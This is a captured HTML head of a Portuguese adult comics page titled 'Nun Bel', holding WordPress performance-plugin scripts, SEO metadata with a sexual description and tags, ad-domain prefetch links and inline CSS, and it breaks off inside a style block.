

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superhq.net/2021/nun-bel.html
body_size: 54792
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
		
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="mobile-web-app-capable" content="yes">
                <meta name="theme-color" content="#ad102d">

		<title>Nun Bel - Hentai e Quadrinhos Eróticos em Português SuperHQ : SuperHQ</title>
<link data-rocket-prefetch href="https://vertigovitalitywieldable.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://a.avlmy.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://holahupa.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://mytdsnet.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://nappyonsetstiffness.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://appmontize.gotrackier.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://a.magsrv.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://clammyendearedkeg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://webstats1.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/01.jpg" fetchpriority="high">
		
		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link data-minify="1" href='https://www.superhq.net/wp-content/cache/min/1/wp-content/uploads/omgf/omgf-stylesheet-81/omgf-stylesheet-81.css?ver=1769080772' rel='stylesheet' type='text/css'>
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/favicon.png" rel="shortcut icon">
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/icon-192x192.png" rel="apple-touch-icon-precomposed">

		
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="Nun Bel - A nova reverenda mãe chega com tudo querendo tirar uma lasquinha dos meninos, será que eles vão aguentar a gostosa?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.superhq.net/2021/nun-bel.html" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nun Bel - Hentai e Quadrinhos Eróticos em Português SuperHQ" />
<meta property="og:description" content="Nun Bel - A nova reverenda mãe chega com tudo querendo tirar uma lasquinha dos meninos, será que eles vão aguentar a gostosa?" />
<meta property="og:url" content="https://www.superhq.net/2021/nun-bel.html" />
<meta property="og:site_name" content="SuperHQ" />
<meta property="article:publisher" content="https://www.facebook.com/SuperHQ.net" />
<meta property="article:tag" content="lobozero" />
<meta property="article:tag" content="milf" />
<meta property="article:tag" content="peitões" />
<meta property="article:section" content="cartoons" />
<meta property="og:updated_time" content="2021-03-16T18:32:30-03:00" />
<meta property="og:image" content="https://www.superhq.net/wp-content/uploads2/2021/03/Nun-Bel.jpg" />
<meta property="og:image:secure_url" content="https://www.superhq.net/wp-content/uploads2/2021/03/Nun-Bel.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="376" />
<meta property="og:image:alt" content="Nun Bel" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-16T18:32:28-03:00" />
<meta property="article:modified_time" content="2021-03-16T18:32:30-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nun Bel - Hentai e Quadrinhos Eróticos em Português SuperHQ" />
<meta name="twitter:description" content="Nun Bel - A nova reverenda mãe chega com tudo querendo tirar uma lasquinha dos meninos, será que eles vão aguentar a gostosa?" />
<meta name="twitter:image" content="https://www.superhq.net/wp-content/uploads2/2021/03/Nun-Bel.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="SuperHQ" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.superhq.net/#person","name":"SuperHQ","sameAs":["https://www.facebook.com/SuperHQ.net"],"logo":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"},"image":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"}},{"@type":"WebSite","@id":"https://www.superhq.net/#website","url":"https://www.superhq.net","name":"SuperHQ","publisher":{"@id":"https://www.superhq.net/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.superhq.net/wp-content/uploads2/2021/03/Nun-Bel.jpg","url":"https://www.superhq.net/wp-content/uploads2/2021/03/Nun-Bel.jpg","width":"300","height":"376","caption":"Nun Bel","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.superhq.net/2021/nun-bel.html#webpage","url":"https://www.superhq.net/2021/nun-bel.html","name":"Nun Bel - Hentai e Quadrinhos Er\u00f3ticos em Portugu\u00eas SuperHQ","datePublished":"2021-03-16T18:32:28-03:00","dateModified":"2021-03-16T18:32:30-03:00","isPartOf":{"@id":"https://www.superhq.net/#website"},"primaryImageOfPage":{"@id":"https://www.superhq.net/wp-content/uploads2/2021/03/Nun-Bel.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.superhq.net/author/admin","name":"SuperHQ","url":"https://www.superhq.net/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b592fbcb6754be1b325b1186160338eaf8b7d87ac2eb319a3b08eb01340c52b2?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/b592fbcb6754be1b325b1186160338eaf8b7d87ac2eb319a3b08eb01340c52b2?s=96&amp;r=g","caption":"SuperHQ","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Nun Bel - Hentai e Quadrinhos Er\u00f3ticos em Portugu\u00eas SuperHQ","keywords":"Nun Bel","datePublished":"2021-03-16T18:32:28-03:00","dateModified":"2021-03-16T18:32:30-03:00","author":{"@id":"https://www.superhq.net/author/admin","name":"SuperHQ"},"publisher":{"@id":"https://www.superhq.net/#person"},"description":"Nun Bel - A nova reverenda m\u00e3e chega com tudo querendo tirar uma lasquinha dos meninos, ser\u00e1 que eles v\u00e3o aguentar a gostosa?","name":"Nun Bel - Hentai e Quadrinhos Er\u00f3ticos em Portugu\u00eas SuperHQ","@id":"https://www.superhq.net/2021/nun-bel.html#richSnippet","isPartOf":{"@id":"https://www.superhq.net/2021/nun-bel.html#webpage"},"image":{"@id":"https://www.superhq.net/wp-content/uploads2/2021/03/Nun-Bel.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.superhq.net/2021/nun-bel.html#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link id='omgf-preload-0' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-italic-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-normal-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2021%2Fnun-bel.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2021%2Fnun-bel.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
